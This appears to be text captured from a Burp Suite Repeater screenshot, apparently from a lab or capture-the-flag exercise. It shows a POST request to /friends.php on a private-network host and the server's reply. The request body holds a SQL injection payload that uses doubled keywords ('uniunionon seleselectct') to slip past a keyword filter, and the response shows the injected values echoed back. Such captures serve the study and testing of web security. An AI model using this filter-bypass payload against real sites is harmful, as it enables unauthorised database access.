 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Comparer Extender Project options User options CO2 CSRF Token Tracker xssValidator Logger++
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
12 × 13 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.11.220 ?
Request
Raw Params Headers Hex
POST /friends.php HTTP/1.1
Host: 192.168.11.220
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 97
Connection: close
Referer: http://192.168.11.220/friends.php
Cookie: PHPSESSID=8p1b948tmmd71d7nra1131so67
Upgrade-Insecure-Requests: 1
name=1%27+uniunionon+seleselectct+1%2C%28*%29%2C3%2C4
+%23&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 21 Sep 2019 09:19:48 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 92
Connection: close
Content-Type: text/html; charset=UTF-8
<hr/><p>friend name:&nbspfriends<br/>friend
address:&nbsp3<br/>friend secret:&nbsp4</p><br/>
? < + > Type a search term 0 matches
Done 295 bytes | 4 millis